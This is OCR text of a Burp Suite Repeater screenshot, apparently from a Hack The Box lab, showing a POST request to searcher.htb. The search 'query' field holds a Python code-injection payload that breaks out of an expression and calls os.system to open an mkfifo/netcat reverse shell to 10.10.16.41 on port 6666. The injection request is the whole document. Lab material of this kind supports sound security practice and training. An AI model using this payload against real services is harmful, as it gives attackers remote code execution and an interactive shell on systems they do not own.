 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions Learn
1 × 2 × 3 × +
Send Cancel < ▾ > ▾
Request
Pretty Raw Hex \n
1 POST /search HTTP/1.1
2 Host: searcher.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 104
9 Origin: http://searcher.htb
10 Connection: close
11 Referer: http://searcher.htb/
12 Upgrade-Insecure-Requests: 1
13
14 engine=Yahoo&query=
')+and+__import__('os').system('rm+/tmp/f%3bmkfifo+/tmp/f%3bcat+/tmp/f|/bin/sh+-i+2>%261|nc+10.10.16.41+6666+>/tm
p/f')%23
Response